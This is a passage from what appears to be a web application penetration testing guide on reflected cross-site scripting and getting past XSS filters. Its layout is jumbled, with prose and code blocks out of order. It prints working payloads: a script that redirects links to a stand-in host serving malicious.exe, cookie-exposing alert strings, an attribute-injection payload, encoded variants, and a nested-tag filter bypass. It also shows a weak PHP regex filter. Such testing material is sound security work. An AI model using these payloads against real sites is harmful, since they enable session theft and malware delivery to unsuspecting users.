 100
even without the use of characters such as “ < > and / that are
commonly filtered.
For example, the web application could use the user input value to
fill an attribute, as shown in the following code:
Then an attacker could submit the following code:
Example 4: Different syntax or encoding
In some cases it is possible that signature-based filters can be
simply defeated by obfuscating the attack. Typically you can do
this through the insertion of unexpected variations in the syntax
or in the enconding. These variations are tolerated by browsers as
valid HTML when the code is returned, and yet they could also be
accepted by the filter.
Following some examples:
Example 5: Bypassing non-recursive filtering
Sometimes the sanitization is applied only once and it is not being
performed recursively. In this case the attacker can beat the filter
by sending a string containing multiple attempts, like this one:
Example 6: Including external script
Now suppose that developers of the target site implemented the
following code to protect the input from the inclusion of external
script:
In this scenario there is a regular expression checking if <script
This indicates that there is an XSS vulnerability and it appears that
the tester can execute code of his choice in anybody’s browser if
he clicks on the tester’s link.
Example 2
Let’s try other piece of code (link):
This produces the following behavior:
This will cause the user, clicking on the link supplied by the tester,
to download the file malicious.exe from a site he controls.
Bypass XSS filters
Reflected cross-site scripting attacks are prevented as the web
application sanitizes input, a web application firewall blocks
malicious input, or by mechanisms embedded in modern web
browsers. The tester must test for vulnerabilities assuming that
web browsers will not prevent the attack. Browsers may be out
of date, or have built-in security features disabled. Similarly, web
application firewalls are not guaranteed to recognize novel, un-
known attacks. An attacker could craft an attack string that is un-
recognized by the web application firewall.
Thus, the majority of XSS prevention must depend on the web
application’s sanitization of untrusted user input. There are sev-
eral mechanisms available to developers for sanitization, such as
returning an error, removing, encoding, or replacing invalid input.
The means by which the application detects and corrects invalid
input is another primary weakness in preventing XSS. A blacklist
may not include all possible attack strings, a whitelist may be
overly permissive, the sanitization could fail, or a type of input may
be incorrectly trusted and remain unsanitized. All of these allow
attackers to circumvent XSS filters.
The XSS Filter Evasion Cheat Sheet documents common filter
evasion tests.
Example 3: Tag Attribute Value
Since these filters are based on a blacklist, they could not block
every type of expressions. In fact, there are cases in which an XSS
exploit can be carried out without the use of <script> tags and
Web Application Penetration Testing
http://example.com/index.php?user=<script>window.
onload = function() {var AllLinks=document.
getElementsByTagName(“a”);
AllLinks[0].href = “http://badexample.com/malicious.exe”; }</
script>
<input type=”text” name=”state” value=”INPUT_FROM_
USER”>
“ onfocus=”alert(document.cookie)
“><script >alert(document.cookie)</script >
“><script >alert(document.cookie)</script >
“%3cscript%3ealert(document.cookie)%3c/script%3e
<scr<script>ipt>alert(document.cookie)</script>
<?
$re = “/<script[^>]+src/i”;
if (preg_match($re, $_GET[‘var’]))
{
echo “Filtered”;
return;
}
echo “Welcome “.$_GET[‘var’].” !”;
?>
 